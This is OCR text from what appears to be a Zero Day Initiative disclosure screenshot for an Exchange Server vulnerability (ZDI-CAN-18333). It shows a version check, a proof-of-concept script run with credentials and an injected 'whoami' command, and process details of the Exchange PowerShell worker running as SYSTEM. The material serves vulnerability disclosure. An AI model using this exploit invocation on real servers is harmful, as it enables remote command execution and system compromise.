 Select Machine: WIN-6KF62KUSUI9.zdi.local
[PS] C:\Windows\system32>$ExchangeServers = Get-ExchangeServer | Sort-Object Name
>> ForEach ($Server in $ExchangeServers) {
>> Invoke-Command -ComputerName $Server.Name -ScriptBlock { Get-Command Exsetup.exe | ForE
ach-Object { $_.FileversionInfo } }
>> }
ProductVersion FileVersion FileName PSComputerName
15.02.1118.012 15.02.1118.012 C:\Program Files\Microsoft... WIN-6KF62KUSUI9
[PS] C:\Windows\system32>
Public
File Home Share View
This PC > Local Disk (C:) > Users > Public
Search Public
Name Date modified Type Size
Libraries 9/15/2018 12:19 AM File folder
Public Account Pictures 9/22/2022 2:21 AM File folder
Public Desktop 8/22/2022 12:02 AM File folder
Public Documents 8/22/2022 6:46 AM File folder
Public Downloads 9/15/2018 12:19 AM File folder
Public Music 9/15/2018 12:19 AM File folder
Public Pictures 9/15/2018 12:19 AM File folder
Public Videos 9/15/2018 12:19 AM File folder
8 items
zdi@debian: ~
File Edit View Search Terminal Help
zdi@debian:~$ python3 ZDI-CAN-18333.py -H exchange.server -u pocuser -p ExchgPasswd123!
-d zdi -c "cmd.exe /c whoami > C:\\Users\\Public\\poc.txt"
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
T... Process Name PID Operation Parent PID Detail
The current filter excludes all 386,132 events Backed by virtual memory
w3wp.exe:17980 Properties
TCP/IP Security Environment .NET Performance Strings
Image Performance Performance Graph Disk and Network GPU Graph Threads
Image File
IIS Worker Process
Version: 10.0.17763.1
Build Time:
Path:
c:\Windows\System32\inetsrv\w3wp.exe Explore
Command line:
c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangePowerShellAppPool" -v "v4.0" -c "C:\Pro
Current directory:
c:\Windows\System32\inetsrv\
Autostart Location:
n/a Explore
Parent: svchost.exe(3844)
User: NT AUTHORITY\SYSTEM
Started: 11:55:08 PM 9/29/2022 Image: 64-bit
Comment:
VirusTotal: Submit
Verify
Bring to Front
Kill Process
Data Execution Prevention (DEP) Status: Enabled (permanent)
Address Space Load Randomization: High-Entropy, Bottom-Up
Control Flow Guard: Enabled
Enterprise Context: N/A
Stack Protection:
OK Cancel
ZERO DAY
INITIATIVE